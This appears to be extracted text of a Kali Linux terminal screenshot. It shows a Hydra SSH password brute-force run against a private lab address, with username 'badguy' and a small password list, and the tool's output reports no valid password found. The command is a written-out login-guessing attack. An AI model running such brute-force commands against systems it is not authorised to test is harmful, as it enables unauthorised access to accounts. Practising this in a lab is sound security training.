 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# sudo hydra -l badguy -P password.txt 192.168.42.131 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
 in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-19
14:30:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it i
s recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:
10), ~1 try per task
[DATA] attacking ssh://192.168.42.131:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-19
14:30:55
┌──(root㉿kali)-[/home/kali]
└─#